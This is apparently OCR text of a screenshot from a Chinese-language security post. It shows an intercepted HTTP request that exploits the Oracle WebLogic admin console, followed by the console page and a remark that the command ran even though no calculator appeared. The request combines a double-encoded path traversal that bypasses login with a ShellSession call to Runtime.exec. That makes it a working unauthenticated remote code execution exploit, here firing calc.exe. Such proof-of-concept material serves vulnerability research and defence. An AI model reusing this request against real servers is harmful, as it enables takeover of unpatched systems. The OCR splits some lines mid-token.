 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
GET
/console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle=c
om.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec(%27calc.ex
e%27);%22) HTTP/1.1
Host: 10.19.64.105:7001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
ADMINCONSOLESESSION=
JSESSIONID=
Connection: close
Oracle 徽标 WebLogic Server 管理控制台 12c
WebLogic Server 管理控制台主页 主页 注销 首选
主页
检测到意外错误情形。已在管理服务器日志中记录详
主页
信息和资源
有用的工具
配置应用程序
为 RAC 数据源配置
GridLink
配置动态集群
最近任务状态
设置控制台首选项
一般信息
常用管理任务说明
阅读文档
在 My Oracle Support
域配置
域
域
资源组模板
资源组模板
环境
服务器
集群
服务器
模板
可迁移
目标
计算机
虚拟主机
资源组
资源组
已部署资源
部署
服务
消息传送
不知道为啥没弹出计算器，但是可以看到是执行成功了，如上
白袍的小行星